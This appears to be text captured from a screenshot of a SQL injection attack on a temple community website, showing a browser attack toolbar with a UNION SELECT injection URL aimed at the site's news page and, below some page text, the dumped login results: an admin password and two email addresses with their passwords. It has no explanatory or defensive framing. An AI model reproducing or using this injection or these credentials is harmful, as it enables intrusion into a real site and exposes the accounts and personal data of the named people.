 Load URL
http://www.woodlandshindutemple.org/news_view.php?id=11 UNION SELECT 1,concat(username,0x7c,password),3,4,5,6,7,8,9,10 from user--
Split URL
Execute
Enable Post data Enable Referrer
Chandogya Upanishad 6.8.7
Prana Prathishta
Once again, please join us in welcoming Pundit Ji and his wife to our community and make
them feel at home.
admin|admin123
10
3
hpillutla@yahoo.com|init123
10
3
sanjaykjoshi@yahoo.com|init123
10
3